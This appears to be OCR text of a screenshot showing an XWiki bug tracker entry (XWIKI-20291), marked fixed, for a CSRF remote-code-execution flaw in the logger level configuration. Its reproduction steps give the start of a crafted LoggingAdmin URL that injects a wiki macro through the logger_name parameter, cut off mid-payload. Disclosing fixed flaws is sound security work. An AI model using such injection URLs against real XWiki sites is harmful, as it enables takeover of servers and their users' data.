
XWIKI-20291
CSRF RCE vulnerability in the logger level
configuration
Status:
Closed
Assignee:
Manuel Leduc
Priority:
Blocker
Resolution:
Fixed
More
Description
Steps to reproduce:
Trick a user with programming rights into visiting
<xwiki-
host>/xwiki/bin/view/XWiki/LoggingAdmin?
loggeraction_set=1&logger_name=%7B%7Bcache%7D%7D%7B%7